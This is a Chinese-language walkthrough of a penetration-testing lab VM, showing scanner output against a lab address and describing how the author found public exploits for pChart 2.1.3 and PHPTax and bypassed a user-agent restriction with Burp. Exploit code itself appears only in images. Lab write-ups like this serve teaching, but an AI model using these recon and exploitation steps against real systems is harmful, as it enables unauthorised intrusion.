Talk is cheap, show me writeup
用到的工具和知识
nmap、dirb、nikto、google、searchsploit、LFI、BurpSuite、netcat
0x00 前置问题解决
靶机启动之后,nmap扫不到靶机ip,即使重启更换NAT模式也无效?
- 将虚拟机配置中网络适配器移除,再次安装,设定为NAT或者桥接即可
- blog
0x01 信息搜集

nmap查找基本信息
80和8080端口开启
访问80端口
8080端口

8080端口暂时没有权限访问
用工具继续收集信息
我们用目录遍历工具dirb、nikto、whatweb
# dirb commen.txt扫描结果:
80
+ http://192.168.206.141:80/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.206.141:80/index.html (CODE:200|SIZE:152)
8080
+ http://192.168.206.141:8080/cgi-bin/ (CODE:403|SIZE:210)
# whatweb扫描结果:
80
# http://192.168.206.141:80
[200 OK] Apache[2.2.21][mod_ssl/2.2.21], Country[RESERVED][ZZ], HTTPServer[FreeBSD][Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8], IP[192.168.206.141], Meta-Refresh-Redirect[pChart2.1.3/index.php], OpenSSL[0.9.8q], PHP[5.3.8], WebDAV[2]
# http://192.168.206.141/pChart2.1.3/index.php
[302 Found] Apache[2.2.21][mod_ssl/2.2.21], Country[RESERVED][ZZ], HTTPServer[FreeBSD][Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8], IP[192.168.206.141], OpenSSL[0.9.8q], PHP[5.3.8], RedirectLocation[examples/index.php], WebDAV[2], X-Powered-By[PHP/5.3.8]
# http://192.168.206.141/pChart2.1.3/examples/index.php
[200 OK] Apache[2.2.21][mod_ssl/2.2.21], Country[RESERVED][ZZ], HTTPServer[FreeBSD][Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8], IP[192.168.206.141], OpenSSL[0.9.8q], PHP[5.3.8], Script, Title[pChart 2.x - examples rendering], WebDAV[2], X-Powered-By[PHP/5.3.8]
8080
# http://192.168.206.141:8080
[403 Forbidden] Apache[2.2.21][mod_ssl/2.2.21], Country[RESERVED][ZZ], HTTPServer[FreeBSD][Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8], IP[192.168.206.141], OpenSSL[0.9.8q], PHP[5.3.8], Title[403 Forbidden], WebDAV[2]
# nikto扫描结果:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.206.141
+ Target Hostname: 192.168.206.141
+ Target Port: 80
+ Start Time: 2020-03-10 14:34:38 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
+ Server leaks inodes via ETags, header found with file /, inode: 67014, size: 152, mtime: Sun Mar 30 01:22:52 2014
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ PHP/5.3.8 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ OpenSSL/0.9.8q appears to be outdated (current is at least 1.0.1j). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ 8345 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2020-03-10 14:35:54 (GMT8) (76 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

发现whatweb扫描80端口出来一个 http://192.168.206.141/pChart2.1.3/index.php ,访问一下试试
发现是个图表生成页面(PHP做的),这应该就是靶机入口了,进一步侦查,可以点击相应按钮阅读代码,发现都是先将PHP包含进来
访问 http://192.168.206.141/pChart2.1.3/class/ ,出现如下页面

既然已经出现了一个路径,可以想到能访问的不止这一个路径,于是在其基础上继续用dirb、nikto扫描
$ dirb http://192.168.206.141/pChart2.1.3/
# dirb扫描结果:
START_TIME: Tue Mar 10 14:59:28 2020
URL_BASE: http://192.168.206.141/pChart2.1.3/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.206.141/pChart2.1.3/ ----
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/cache/
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/class/
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/data/
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/examples/
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/fonts/
+ http://192.168.206.141/pChart2.1.3/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.206.141/pChart2.1.3/cache/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.206.141/pChart2.1.3/class/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.206.141/pChart2.1.3/data/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.206.141/pChart2.1.3/examples/ ----
+ http://192.168.206.141/pChart2.1.3/examples/index.php (CODE:200|SIZE:86764)
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/examples/pictures/
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/examples/resources/
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/examples/sandbox/
---- Entering directory: http://192.168.206.141/pChart2.1.3/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.206.141/pChart2.1.3/examples/pictures/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.206.141/pChart2.1.3/examples/resources/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.206.141/pChart2.1.3/examples/sandbox/ ----
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/examples/sandbox/includes/
+ http://192.168.206.141/pChart2.1.3/examples/sandbox/index.php (CODE:200|SIZE:45314)
==> DIRECTORY: http://192.168.206.141/pChart2.1.3/examples/sandbox/script/
---- Entering directory: http://192.168.206.141/pChart2.1.3/examples/sandbox/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.206.141/pChart2.1.3/examples/sandbox/script/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Mar 10 15:01:35 2020
DOWNLOADED: 13836 - FOUND: 3
# nikto扫描结果:
---------------------------------------------------------------------------
+ Target IP: 192.168.206.141
+ Target Hostname: 192.168.206.141
+ Target Port: 80
+ Start Time: 2020-03-10 14:59:15 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
+ Retrieved x-powered-by header: PHP/5.3.8
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Root page / redirects to: examples/index.php
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OpenSSL/0.9.8q appears to be outdated (current is at least 1.0.1j). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ PHP/5.3.8 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ OSVDB-12184: /pChart2.1.3/?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /pChart2.1.3/?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /pChart2.1.3/?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /pChart2.1.3/?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3268: /pChart2.1.3/data/: Directory indexing found.
+ OSVDB-3092: /pChart2.1.3/data/: This might be interesting...
+ Server leaks inodes via ETags, header found with file /pChart2.1.3/readme.txt, inode: 505755, size: 12220, mtime: Fri Sep 9 16:48:27 2011
+ OSVDB-3092: /pChart2.1.3/readme.txt: This might be interesting...
+ 7536 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2020-03-10 15:00:45 (GMT8) (90 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

可以看见nikto扫描结果中出现了如 /pChart2.1.3/?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000 这样的链接,我们访问试试,有些是图片,还有一个是所谓的phpinfo
这个PHP Credit只有模块名和作者名,其他什么都没有。这里我想是不是phpinfo这一块有盲区,于是Google一番,没有什么实际效果。(第一个兔子洞)
思路卡壳,遂上网借鉴walkthrough
- 发现搜索思维和Google技术还是不到家,没转过弯来。我既然对某些部分一无所知,那么这些部分存在的漏洞也就被略过了
- 其实可以多问问自己这个图表模块(PHP编写)懂吗?会不会是通用的模块?是否存在漏洞?
0x02 漏洞挖掘与利用

按照这个思路,我继续Google
这里也可以直接在kali上用searchsploit,不过可能性会比Google小,所以要抱有一种乐观的冷静
测试这两个poc,可以运行,但是我又陷入了不知道该做什么的境地,原因还是对于这个环境不了解,不知道那些信息对于渗透比较重要,于是根据上面的想法提炼关键词: apache 敏感信息 、 apache 2.2.21 敏感信息 、 PHP 5.3.8敏感信息 、 Apache默认路径
找到如下两个有用信息:

还是一番执行过程中看不到希望的测试(因为效率低,所以要 编写脚本 or 搜集更多有效信息 ),终于发现一个有效敏感配置信息

篇幅不长,仔细阅读非注释信息后,发现8080端口不能访问是因为设置了只允许浏览器为Mozilla4通过

好,到这一步我想到修改UA,那就使用BP,将Mozilla 5.0修改为4.0后,8080页面即可见

可是我后续要一直访问这个端口,每次手动改不现实,那么就用 Match and Replace 实现修改通过bp的每个数据包



ok,点击index,成功进入下一步,是个PHPTAX,有了经验,继续用之前总结的方法论,上Google & searchsploit


找到相应漏洞版本,exploit

复制粘贴保存txt内的PHP exp,按照参数执行


报错,说没有 curl_init() ,Google如何开启
修改 php.ini 内 ;extension=curl 去掉前面的 ; 注释,再次运行如上图,查找后并没有curl的动态链接库(Linux下为so,Windows为dll)
大概2个小时的调试安装(因为我用的2018版kali,),终于见到下面这张图
